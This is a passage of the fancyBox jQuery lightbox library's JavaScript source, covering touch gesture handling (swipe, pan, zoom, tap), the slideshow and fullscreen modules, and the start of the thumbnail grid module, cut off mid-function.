0.5;\r\n\t\tself.velocityY = self.distanceY / dMs * 0.5;\r\n\r\n\t\tself.speedX = Math.max( self.speed * 0.5, Math.min( self.speed * 1.5, ( 1 / Math.abs( self.velocityX ) ) * self.speed ) );\r\n\r\n\t\tif ( panning ) {\r\n\t\t\tself.endPanning();\r\n\r\n\t\t} else if ( zooming ) {\r\n\t\t\tself.endZooming();\r\n\r\n\t\t} else {\r\n\t\t\tself.endSwiping( swiping );\r\n\t\t}\r\n\r\n\t\treturn;\r\n\t};\r\n\r\n\tGuestures.prototype.endSwiping = function( swiping ) {\r\n\r\n\t\tvar self = this;\r\n\t\tvar ret = false;\r\n\r\n\t\tself.instance.isSliding = false;\r\n\t\tself.sliderLastPos      = null;\r\n\r\n\t\t// Close if swiped vertically / navigate if horizontally\r\n\t\tif ( swiping == 'y' && Math.abs( self.distanceY ) > 50 ) {\r\n\r\n\t\t\t// Continue vertical movement\r\n\t\t\t$.fancybox.animate( self.instance.current.$slide, {\r\n\t\t\t\ttop     : self.sliderStartPos.top + self.distanceY + ( self.velocityY * 150 ),\r\n\t\t\t\topacity : 0\r\n\t\t\t}, 150 );\r\n\r\n\t\t\tret = self.instance.close( true, 300 );\r\n\r\n\t\t} else if ( swiping == 'x' && self.distanceX > 50 && self.instance.group.length > 1 ) {\r\n\t\t\tret = self.instance.previous( self.speedX );\r\n\r\n\t\t} else if ( swiping == 'x' && self.distanceX < -50  && self.instance.group.length > 1 ) {\r\n\t\t\tret = self.instance.next( self.speedX );\r\n\t\t}\r\n\r\n\t\tif ( ret === false && ( swiping == 'x' || swiping == 'y' ) ) {\r\n\t\t\tself.instance.jumpTo( self.instance.current.index, 150 );\r\n\t\t}\r\n\r\n\t\tself.$container.removeClass( 'fancybox-is-sliding' );\r\n\r\n\t};\r\n\r\n\t// Limit panning from edges\r\n\t// ========================\r\n\r\n\tGuestures.prototype.endPanning = function() {\r\n\r\n\t\tvar self = this;\r\n\t\tvar newOffsetX, newOffsetY, newPos;\r\n\r\n\t\tif ( !self.contentLastPos ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tif ( self.opts.momentum === false ) {\r\n\t\t\tnewOffsetX = self.contentLastPos.left;\r\n\t\t\tnewOffsetY = self.contentLastPos.top;\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Continue movement\r\n\t\t\tnewOffsetX = self.contentLastPos.left + ( self.velocityX * self.speed );\r\n\t\t\tnewOffsetY = self.contentLastPos.top  + ( self.velocityY * self.speed );\r\n\t\t}\r\n\r\n\t\tnewPos = self.limitPosition( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );\r\n\r\n\t\t newPos.width  = self.contentStartPos.width;\r\n\t\t newPos.height = self.contentStartPos.height;\r\n\r\n\t\t$.fancybox.animate( self.$content, newPos, 330 );\r\n\t};\r\n\r\n\r\n\tGuestures.prototype.endZooming = function() {\r\n\r\n\t\tvar self = this;\r\n\r\n\t\tvar current = self.instance.current;\r\n\r\n\t\tvar newOffsetX, newOffsetY, newPos, reset;\r\n\r\n\t\tvar newWidth  = self.newWidth;\r\n\t\tvar newHeight = self.newHeight;\r\n\r\n\t\tif ( !self.contentLastPos ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tnewOffsetX = self.contentLastPos.left;\r\n\t\tnewOffsetY = self.contentLastPos.top;\r\n\r\n\t\treset = {\r\n\t\t   \ttop    : newOffsetY,\r\n\t\t   \tleft   : newOffsetX,\r\n\t\t   \twidth  : newWidth,\r\n\t\t   \theight : newHeight,\r\n\t\t\tscaleX : 1,\r\n\t\t\tscaleY : 1\r\n\t   };\r\n\r\n\t   // Reset scalex/scaleY values; this helps for perfomance and does not break animation\r\n\t   $.fancybox.setTranslate( self.$content, reset );\r\n\r\n\t\tif ( newWidth < self.canvasWidth && newHeight < self.canvasHeight ) {\r\n\t\t\tself.instance.scaleToFit( 150 );\r\n\r\n\t\t} else if ( newWidth > current.width || newHeight > current.height ) {\r\n\t\t\tself.instance.scaleToActual( self.centerPointStartX, self.centerPointStartY, 150 );\r\n\r\n\t\t} else {\r\n\r\n\t\t\tnewPos = self.limitPosition( newOffsetX, newOffsetY, newWidth, newHeight );\r\n\r\n\t\t\t// Switch from scale() to width/height or animation will not work correctly\r\n\t\t\t$.fancybox.setTranslate( self.content, $.fancybox.getTranslate( self.$content ) );\r\n\r\n\t\t\t$.fancybox.animate( self.$content, newPos, 150 );\r\n\t\t}\r\n\r\n\t};\r\n\r\n\tGuestures.prototype.onTap = function(e) {\r\n\t\tvar self    = this;\r\n\t\tvar $target = $( e.target );\r\n\r\n\t\tvar instance = self.instance;\r\n\t\tvar current  = instance.current;\r\n\r\n\t\tvar endPoints = ( e && pointers( e ) ) || self.startPoints;\r\n\r\n\t\tvar tapX = endPoints[0] ? endPoints[0].x - self.$stage.offset().left : 0;\r\n\t\tvar tapY = endPoints[0] ? endPoints[0].y - self.$stage.offset().top  : 0;\r\n\r\n\t\tvar where;\r\n\r\n\t\tvar process = function ( prefix ) {\r\n\r\n\t\t\tvar action = current.opts[ prefix ];\r\n\r\n\t\t\tif ( $.isFunction( action ) ) {\r\n\t\t\t\taction = action.apply( instance, [ current, e ] );\r\n\t\t\t}\r\n\r\n\t\t\tif ( !action) {\r\n\t\t\t\treturn;\r\n\t\t\t}\r\n\r\n\t\t\tswitch ( action ) {\r\n\r\n\t\t\t\tcase \"close\" :\r\n\r\n\t\t\t\t\tinstance.close( self.startEvent );\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"toggleControls\" :\r\n\r\n\t\t\t\t\tinstance.toggleControls( true );\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"next\" :\r\n\r\n\t\t\t\t\tinstance.next();\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"nextOrClose\" :\r\n\r\n\t\t\t\t\tif ( instance.group.length > 1 ) {\r\n\t\t\t\t\t\tinstance.next();\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tinstance.close( self.startEvent );\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tbreak;\r\n\r\n\t\t\t\tcase \"zoom\" :\r\n\r\n\t\t\t\t\tif ( current.type == 'image' && ( current.isLoaded || current.$ghost ) ) {\r\n\r\n\t\t\t\t\t\tif ( instance.canPan() ) {\r\n\t\t\t\t\t\t\tinstance.scaleToFit();\r\n\r\n\t\t\t\t\t\t} else if ( instance.isScaledDown() ) {\r\n\t\t\t\t\t\t\tinstance.scaleToActual( tapX, tapY );\r\n\r\n\t\t\t\t\t\t} else if ( instance.group.length < 2 ) {\r\n\t\t\t\t\t\t\tinstance.close( self.startEvent );\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tbreak;\r\n\t\t\t}\r\n\r\n\t\t};\r\n\r\n\t\t// Ignore right click\r\n\t\tif ( e.originalEvent && e.originalEvent.button == 2 ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Skip if current slide is not in the center\r\n\t\tif ( instance.isSliding ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Skip if clicked on the scrollbar\r\n\t\tif ( tapX > $target[0].clientWidth + $target.offset().left ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Check where is clicked\r\n\t\tif ( $target.is( '.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container' ) ) {\r\n\t\t\twhere = 'Outside';\r\n\r\n\t\t} else if ( $target.is( '.fancybox-slide' ) ) {\r\n\t\t\twhere = 'Slide';\r\n\r\n\t\t} else if  ( instance.current.$content && instance.current.$content.has( e.target ).length ) {\r\n\t\t \twhere = 'Content';\r\n\r\n\t\t} else {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Check if this is a double tap\r\n\t\tif ( self.tapped ) {\r\n\r\n\t\t\t// Stop previously created single tap\r\n\t\t\tclearTimeout( self.tapped );\r\n\t\t\tself.tapped = null;\r\n\r\n\t\t\t// Skip if distance between taps is too big\r\n\t\t\tif ( Math.abs( tapX - self.tapX ) > 50 || Math.abs( tapY - self.tapY ) > 50 || instance.isSliding ) {\r\n\t\t\t\treturn this;\r\n\t\t\t}\r\n\r\n\t\t\t// OK, now we assume that this is a double-tap\r\n\t\t\tprocess( 'dblclick' + where );\r\n\r\n\t\t} else {\r\n\r\n\t\t\t// Single tap will be processed if user has not clicked second time within 300ms\r\n\t\t\t// or there is no need to wait for double-tap\r\n\t\t\tself.tapX = tapX;\r\n\t\t\tself.tapY = tapY;\r\n\r\n\t\t\tif ( current.opts[ 'dblclick' + where ] && current.opts[ 'dblclick' + where ] !== current.opts[ 'click' + where ] ) {\r\n\t\t\t\tself.tapped = setTimeout(function() {\r\n\t\t\t\t\tself.tapped = null;\r\n\r\n\t\t\t\t\tprocess( 'click' + where );\r\n\r\n\t\t\t\t}, 300);\r\n\r\n\t\t\t} else {\r\n\t\t\t\tprocess( 'click' + where );\r\n\t\t\t}\r\n\r\n\t\t}\r\n\r\n\t\treturn this;\r\n\t};\r\n\r\n\t$(document).on('onActivate.fb', function (e, instance) {\r\n\t\tif ( instance && !instance.Guestures ) {\r\n\t\t\tinstance.Guestures = new Guestures( instance );\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on('beforeClose.fb', function (e, instance) {\r\n\t\tif ( instance && instance.Guestures ) {\r\n\t\t\tinstance.Guestures.destroy();\r\n\t\t}\r\n\t});\r\n\r\n\r\n}( window, document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// SlideShow\r\n// Enables slideshow functionality\r\n//\r\n// Example of usage:\r\n// $.fancybox.getInstance().SlideShow.start()\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tslideShow :\r\n\t\t\t\t'<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M13,12 L27,20 L13,27 Z\" />' +\r\n\t\t\t\t\t\t'<path d=\"M15,10 v19 M23,10 v19\" />' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tslideShow : {\r\n\t\t\tautoStart : false,\r\n            speed     : 3000\r\n\t\t}\r\n\t});\r\n\r\n\tvar SlideShow = function( instance ) {\r\n\t\tthis.instance = instance;\r\n\t\tthis.init();\r\n\t};\r\n\r\n\t$.extend( SlideShow.prototype, {\r\n\t\ttimer    : null,\r\n\t\tisActive : false,\r\n\t\t$button  : null,\r\n\r\n\t\tinit : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tself.$button = self.instance.$refs.toolbar.find('[data-fancybox-play]').on('click', function() {\r\n\t\t\t\tself.toggle();\r\n\t\t\t});\r\n\r\n\t\t\tif ( self.instance.group.length < 2 || !self.instance.group[ self.instance.currIndex ].opts.slideShow ) {\r\n\t\t\t\tself.$button.hide();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tset : function( force ) {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\t// Check if reached last element\r\n\t\t\tif ( self.instance && self.instance.current && (force === true || self.instance.current.opts.loop || self.instance.currIndex < self.instance.group.length - 1 )) {\r\n\t\t\t\tself.timer = setTimeout(function() {\r\n\t\t\t\t\tif ( self.isActive ) {\r\n\t\t\t\t\t\tself.instance.jumpTo( (self.instance.currIndex + 1) % self.instance.group.length );\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t}, self.instance.current.opts.slideShow.speed);\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.stop();\r\n\t\t\t\tself.instance.idleSecondsCounter = 0;\r\n\t\t\t\tself.instance.showControls();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tclear : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tclearTimeout( self.timer );\r\n\r\n\t\t\tself.timer = null;\r\n\t\t},\r\n\r\n\t\tstart : function() {\r\n\t\t\tvar self = this;\r\n\t\t\tvar current = self.instance.current;\r\n\r\n\t\t\tif ( current ) {\r\n\t\t\t\tself.isActive = true;\r\n\r\n\t\t\t\tself.$button\r\n\t\t\t\t\t.attr( 'title', current.opts.i18n[ current.opts.lang ].PLAY_STOP )\r\n\t\t\t\t\t.removeClass( 'fancybox-button--play' )\r\n\t\t\t\t\t.addClass( 'fancybox-button--pause' );\r\n\r\n\t\t\t\t\tself.set( true );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tstop : function() {\r\n\t\t\tvar self = this;\r\n\t\t\tvar current = self.instance.current;\r\n\r\n\t\t\tself.clear();\r\n\r\n\t\t\tself.$button\r\n\t\t\t\t.attr( 'title', current.opts.i18n[ current.opts.lang ].PLAY_START )\r\n\t\t\t\t.removeClass( 'fancybox-button--pause' )\r\n\t\t\t\t.addClass( 'fancybox-button--play' );\r\n\r\n\t\t\tself.isActive = false;\r\n\t\t},\r\n\r\n\t\ttoggle : function() {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tif ( self.isActive ) {\r\n\t\t\t\tself.stop();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.start();\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n\t$(document).on({\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tif ( instance && !instance.SlideShow ) {\r\n\t\t\t\tinstance.SlideShow = new SlideShow( instance );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeShow.fb' : function(e, instance, current, firstRun) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( firstRun ) {\r\n\r\n\t\t\t\tif ( SlideShow && current.opts.slideShow.autoStart ) {\r\n\t\t\t\t\tSlideShow.start();\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if ( SlideShow && SlideShow.isActive )  {\r\n\t\t\t\tSlideShow.clear();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterShow.fb' : function(e, instance, current) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( SlideShow && SlideShow.isActive ) {\r\n\t\t\t\tSlideShow.set();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\t// \"P\" or Spacebar\r\n\t\t\tif ( SlideShow && current.opts.slideShow && ( keycode === 80 || keycode === 32 ) && !$(document.activeElement).is( 'button,a,input' ) ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tSlideShow.toggle();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb onDeactivate.fb' : function(e, instance) {\r\n\t\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\t\tif ( SlideShow ) {\r\n\t\t\t\tSlideShow.stop();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n\t// Page Visibility API to pause slideshow when window is not active\r\n\t$(document).on(\"visibilitychange\", function() {\r\n\t\tvar instance  = $.fancybox.getInstance();\r\n\t\tvar SlideShow = instance && instance.SlideShow;\r\n\r\n\t\tif ( SlideShow && SlideShow.isActive ) {\r\n\t\t\tif ( document.hidden ) {\r\n\t\t\t\tSlideShow.clear();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tSlideShow.set();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// FullScreen\r\n// Adds fullscreen functionality\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t// Collection of methods supported by user browser\r\n\tvar fn = (function () {\r\n\r\n\t\tvar fnMap = [\r\n\t\t\t[\r\n\t\t\t\t'requestFullscreen',\r\n\t\t\t\t'exitFullscreen',\r\n\t\t\t\t'fullscreenElement',\r\n\t\t\t\t'fullscreenEnabled',\r\n\t\t\t\t'fullscreenchange',\r\n\t\t\t\t'fullscreenerror'\r\n\t\t\t],\r\n\t\t\t// new WebKit\r\n\t\t\t[\r\n\t\t\t\t'webkitRequestFullscreen',\r\n\t\t\t\t'webkitExitFullscreen',\r\n\t\t\t\t'webkitFullscreenElement',\r\n\t\t\t\t'webkitFullscreenEnabled',\r\n\t\t\t\t'webkitfullscreenchange',\r\n\t\t\t\t'webkitfullscreenerror'\r\n\r\n\t\t\t],\r\n\t\t\t// old WebKit (Safari 5.1)\r\n\t\t\t[\r\n\t\t\t\t'webkitRequestFullScreen',\r\n\t\t\t\t'webkitCancelFullScreen',\r\n\t\t\t\t'webkitCurrentFullScreenElement',\r\n\t\t\t\t'webkitCancelFullScreen',\r\n\t\t\t\t'webkitfullscreenchange',\r\n\t\t\t\t'webkitfullscreenerror'\r\n\r\n\t\t\t],\r\n\t\t\t[\r\n\t\t\t\t'mozRequestFullScreen',\r\n\t\t\t\t'mozCancelFullScreen',\r\n\t\t\t\t'mozFullScreenElement',\r\n\t\t\t\t'mozFullScreenEnabled',\r\n\t\t\t\t'mozfullscreenchange',\r\n\t\t\t\t'mozfullscreenerror'\r\n\t\t\t],\r\n\t\t\t[\r\n\t\t\t\t'msRequestFullscreen',\r\n\t\t\t\t'msExitFullscreen',\r\n\t\t\t\t'msFullscreenElement',\r\n\t\t\t\t'msFullscreenEnabled',\r\n\t\t\t\t'MSFullscreenChange',\r\n\t\t\t\t'MSFullscreenError'\r\n\t\t\t]\r\n\t\t];\r\n\r\n\t\tvar val;\r\n\t\tvar ret = {};\r\n\t\tvar i, j;\r\n\r\n\t\tfor ( i = 0; i < fnMap.length; i++ ) {\r\n\t\t\tval = fnMap[ i ];\r\n\r\n\t\t\tif ( val && val[ 1 ] in document ) {\r\n\t\t\t\tfor ( j = 0; j < val.length; j++ ) {\r\n\t\t\t\t\tret[ fnMap[ 0 ][ j ] ] = val[ j ];\r\n\t\t\t\t}\r\n\r\n\t\t\t\treturn ret;\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t\treturn false;\r\n\t})();\r\n\r\n\t// If browser does not have Full Screen API, then simply unset default button template and stop\r\n\tif ( !fn ) {\r\n\r\n\t\tif ( $ && $.fancybox ) {\r\n\t\t\t$.fancybox.defaults.btnTpl.fullScreen = false;\r\n\t\t}\r\n\r\n\t\treturn;\r\n\t}\r\n\r\n\tvar FullScreen = {\r\n\r\n\t\trequest : function ( elem ) {\r\n\r\n\t\t\telem = elem || document.documentElement;\r\n\r\n\t\t\telem[ fn.requestFullscreen ]( elem.ALLOW_KEYBOARD_INPUT );\r\n\r\n\t\t},\r\n\t\texit : function () {\r\n\r\n\t\t\tdocument[ fn.exitFullscreen ]();\r\n\r\n\t\t},\r\n\t\ttoggle : function ( elem ) {\r\n\r\n\t\t\telem = elem || document.documentElement;\r\n\r\n\t\t\tif ( this.isFullscreen() ) {\r\n\t\t\t\tthis.exit();\r\n\r\n\t\t\t} else {\r\n\t\t\t\tthis.request( elem );\r\n\t\t\t}\r\n\r\n\t\t},\r\n\t\tisFullscreen : function()  {\r\n\r\n\t\t\treturn Boolean( document[ fn.fullscreenElement ] );\r\n\r\n\t\t},\r\n\t\tenabled : function()  {\r\n\r\n\t\t\treturn Boolean( document[ fn.fullscreenEnabled ] );\r\n\r\n\t\t}\r\n\t};\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tfullScreen :\r\n\t\t\t\t'<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fullscreen\" title=\"{{FULL_SCREEN}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z\" />' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tfullScreen : {\r\n\t\t\tautoStart : false\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on({\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tvar $container;\r\n\r\n\t\t\tif ( instance && instance.group[ instance.currIndex ].opts.fullScreen ) {\r\n\t\t\t\t$container = instance.$refs.container;\r\n\r\n\t\t\t\t$container.on('click.fb-fullscreen', '[data-fancybox-fullscreen]', function(e) {\r\n\r\n\t\t\t\t\te.stopPropagation();\r\n\t\t\t\t\te.preventDefault();\r\n\r\n\t\t\t\t\tFullScreen.toggle( $container[ 0 ] );\r\n\r\n\t\t\t\t});\r\n\r\n\t\t\t\tif ( instance.opts.fullScreen && instance.opts.fullScreen.autoStart === true ) {\r\n\t\t\t\t\tFullScreen.request( $container[ 0 ] );\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// Expose API\r\n\t\t\t\tinstance.FullScreen = FullScreen;\r\n\r\n\t\t\t} else if ( instance ) {\r\n\t\t\t\tinstance.$refs.toolbar.find('[data-fancybox-fullscreen]').hide();\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\r\n\t\t\t// \"P\" or Spacebar\r\n\t\t\tif ( instance && instance.FullScreen && keycode === 70 ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tinstance.FullScreen.toggle( instance.$refs.container[ 0 ] );\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb' : function( instance ) {\r\n\t\t\tif ( instance && instance.FullScreen ) {\r\n\t\t\t\tFullScreen.exit();\r\n\t\t\t}\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on(fn.fullscreenchange, function() {\r\n\t\tvar isFullscreen = FullScreen.isFullscreen(),\r\n\t\t\tinstance = $.fancybox.getInstance();\r\n\r\n\t\tif ( instance ) {\r\n\r\n\t\t\t// If image is zooming, then force to stop and reposition properly\r\n\t\t\tif ( instance.current && instance.current.type === 'image' && instance.isAnimating ) {\r\n\t\t\t\tinstance.current.$content.css( 'transition', 'none' );\r\n\r\n\t\t\t\tinstance.isAnimating = false;\r\n\r\n\t\t\t\tinstance.update( true, true, 0 );\r\n\t\t\t}\r\n\r\n\t\t\tinstance.trigger( 'onFullscreenChange', isFullscreen );\r\n\r\n\t\t\tinstance.$refs.container.toggleClass( 'fancybox-is-fullscreen', isFullscreen );\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Thumbs\r\n// Displays thumbnails in a grid\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t// Make sure there are default values\r\n\t$.fancybox.defaults = $.extend(true, {\r\n\t\tbtnTpl : {\r\n\t\t\tthumbs :\r\n\t\t\t'<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\">' +\r\n\t\t\t\t'<svg viewBox=\"0 0 120 120\">' +\r\n\t\t\t\t\t'<path d=\"M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z\" />' +\r\n\t\t\t\t'</svg>' +\r\n\t\t\t'</button>'\r\n\t\t},\r\n\t\tthumbs : {\r\n\t\t\tautoStart   : false,                  // Display thumbnails on opening\r\n\t\t\thideOnClose : true,                   // Hide thumbnail grid when closing animation starts\r\n\t\t\tparentEl    : '.fancybox-container',  // Container is injected into this element\r\n\t\t\taxis        : 'y'                     // Vertical (y) or horizontal (x) scrolling\r\n\t\t}\r\n\t}, $.fancybox.defaults);\r\n\r\n\tvar FancyThumbs = function( instance ) {\r\n\t\tthis.init( instance );\r\n\t};\r\n\r\n\t$.extend( FancyThumbs.prototype, {\r\n\r\n\t\t$button\t\t: null,\r\n\t\t$grid\t\t: null,\r\n\t\t$list\t\t: null,\r\n\t\tisVisible\t: false,\r\n\t\tisActive\t: false,\r\n\r\n\t\tinit : function( instance ) {\r\n\t\t\tvar self = this;\r\n\r\n\t\t\tself.instance = instance;\r\n\r\n\t\t\tinstance.Thumbs = self;\r\n\r\n\t\t\t// Enable thumbs if at least two group items have thumbnails\r\n\t\t\tvar first  = instance.group[0],\r\n\t\t\t\tsecond = instance.group[1];\r\n\r\n\t\t\tself.opts = instance.group[ instance.currIndex ].opts.thumbs;\r\n\r\n\t\t\tself.$button = instance.$refs.toolbar.find( '[data-fancybox-thumbs]' );\r\n\r\n\t\t\tif ( self.opts && first && second && (\r\n\t\t    \t\t( first.type == 'image'  || first.opts.thumb  || first.opts.$thumb ) &&\r\n\t\t    \t\t( second.type == 'image' || second.opts.thumb || second.opts.$thumb )\r\n\t\t\t)) {\r\n\r\n\t\t\t\tself.$button.show().on('click', function() {\r\n\t\t\t\t\tself.toggle();\r\n\t\t\t\t});\r\n\r\n\t\t\t\tself.isActive = true;\r\n\r\n\t\t\t} else {\r\n\t\t\t\tself.$button.hide();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tcreate : function() {\r\n\t\t\tvar self = this,\r\n\t\t\t\tinstance = self.instance,\r\n\t\t\t\tparentEl = self.opts.parentEl,\r\n\t\t\t\tlist,\r\n\t\t\t\tsrc;\r\n\r\n\t\t\tself.$grid = $('<div class=\"fancybox-thumbs fancybox-thumbs-' + self.opts.axis + '\"></div>').appendTo( instance.$refs.container.find( parentEl ).addBack().filter( parentEl ) );\r\n\r\n\t\t\t// Build list HTML\r\n\t\t\tlist = '<ul>';\r\n\r\n\t\t\t$.each(instance.group, function( i, item ) {\r\n\t\t\t\tsrc = item.opts.thumb || ( item.opts.$thumb ? item.opts.$thumb.attr( 'src' ) : null );\r\n\r\n\t\t\t\tif ( !src && item.type === 'image' ) {\r\n\t\t\t\t\tsrc = item.src;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ( src && src.length ) {\r\n\t\t\t\t\tlist += '<li data-index=\"' + i + '\"  tabindex=\"0\" class=\"fancybox-thumbs-loading\"><img data-src=\"' + src + '\" /></li>';\r\n\t\t\t\t}\r\n\t\t\t});\r\n\r\n\t\t\tlist += '</ul>';\r\n\r\n\t\t\tself.$list = $( list ).appendTo( self.$grid ).on('click', 'li', function() {\r\n\t\t\t\tinstance.jumpTo( $(this).data('index') );\r\n\t\t\t});\r\n\r\n\t\t\tself.$list.find( 'img' ).hide().one('load', function() {\r\n\t\t\t\tvar $parent\t\t= $(this).parent().removeClass( 'fancybox-thumbs-loading' ),\r\n\t\t\t\t\tthumbWidth\t= $parent.outerWidth(),\r\n\t\t\t\t\tthumbHeight\t= $parent.outerHeight(),\r\n\t\t\t\t\twidth,\r\n\t\t\t\t\theight,\r\n\t\t\t\t\twidthRatio,\r\n\t\t\t\t\theightRatio;\r\n\r\n\t\t\t\twidth  = this.naturalWidth\t|| this.width;\r\n\t\t\t\theight = this.naturalHeight\t|| this.height;\r\n\r\n\t\t\t\t// Calculate thumbnail dimensions; center vertically and horizontally\r\n\t\t\t\twidthRatio  = width  / thumbWidth;\r\n\t\t\t\theightRatio = height / thumbHeight;\r\n\r\n\t\t\t\tif (widthRatio >= 1 && heightRatio >= 1) {\r\n\t\t\t\t\tif (widthRatio > heightRatio) {\r\n\t\t\t\t\t\twidth  = width / heightRatio;\r\n\t\t\t\t\t\theight = thumbHeight;\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\twidth  = thumbWidth;\r\n\t\t\t\t\t\theight = height / widthRatio;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\t$(this).css({\r\n\t\t\t\t\twidth         : Math.floor(width),\r\n\t\t\t\t\theight        : Math.floor(height),\r\n\t\t\t\t\t'margin-top'  : height > thumbHeight ? ( Math.floor(thumbHeight * 0.3 - height * 0.3 ) ) : Math.floor(thumbHeight * 0.5 - height * 0.5 ),\r\n\t\t\t\t\t'margin-left' : Math.floor(thumbWidth * 0.5 - width * 0.5 )\r\n\t\t\t\t}).show();\r\n\r\n\t\t\t})\r\n\t\t\t.each(function() {\r\n\t\t\t\tthis.src = $( this ).data( 'src' );\r\n\t\t\t});\r\n\r\n\t\t\tif ( self.opts.axis === 'x' ) {\r\n\t\t\t\tself.$list.width( parseInt( self.$grid.css(\"padding-right\") ) + ( instance.group.length * self.$list.children().eq(0).outerWidth(true) ) + 'px' );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tfocus : function( duration ) {\r\n\t\t\tvar self = this,\r\n\t\t\t\t$list = self.$list,\r\n\t\t\t\tthumb,\r\n\t\t\t\tthumbPos;\r\n\r\n\t\t\tif ( self.instance.current ) {\r\n\t\t\t\tthumb = $list.children()\r\n\t\t\t\t\t.removeClass( 'fancybox-thumbs-active' )\r\n\t\t\t\t\t.filter('[data-index=\"' + self.instance.current.index  + '\"]')\r\n\t\t\t\t\t.addClass('fancybox-thumbs-active');\r\n\r\n\t\t\t\tthumbPos = thumb.position();\r\n\r\n\t\t\t\t// Check if need to scroll to make current thumb visible\r\n\t\t\t\tif ( self.opts.axis === 'y' && ( thumbPos.top < 0 || thumbPos.top > ( $list.height() - thumb.outerHeight() ) ) ) {\r\n\t\t\t\t\t$list.stop().animate({ 'scrollTop' : $list.scrollTop() + thumbPos.top }, duration);\r\n\r\n\t\t\t\t} else if ( self.opts.axis === 'x' && (\r\n\t\t\t\t\t\tthumbPos.left < 